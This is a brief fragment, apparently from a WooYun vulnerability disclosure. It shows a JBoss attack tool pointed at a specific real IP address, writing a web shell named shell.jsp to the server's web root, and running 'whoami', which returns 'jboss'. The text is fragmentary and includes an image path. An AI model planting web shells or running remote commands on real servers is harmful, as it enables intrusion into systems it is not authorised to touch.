 Url: http://180.168.192.22:10000
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org